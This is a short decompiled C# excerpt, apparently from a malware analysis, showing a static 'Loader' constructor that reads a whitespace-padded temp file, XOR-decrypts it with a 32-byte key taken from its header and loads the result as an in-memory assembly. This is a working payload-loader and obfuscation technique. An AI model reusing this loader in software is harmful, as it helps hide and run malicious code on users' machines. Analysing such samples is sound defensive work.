 1 // LoadApp.Loader
2 // Token: 0x06000010 RID: 16 RVA: 0x00002078 File Offset: 0x00000478
3 static Loader()
4 {
5 byte[] array = File.ReadAllBytes(Path.Combine(Path.GetDirectoryName(Assembly.GetExecutingAssembly().Location), "RAx74To.tmp          ".Trim
()));
6 byte[] array2 = new byte[array.Length - 32];
7 Buffer.BlockCopy(array, 32, array2, 0, array2.Length);
8 for (int i = 0; i < array2.Length; i++)
9 {
10 byte[] array3 = array2;
11 int num = i;
12 array3[num] ^= array[i % 32];
13 }
14 Loader._assembly = Assembly.Load(array2);
15 }
16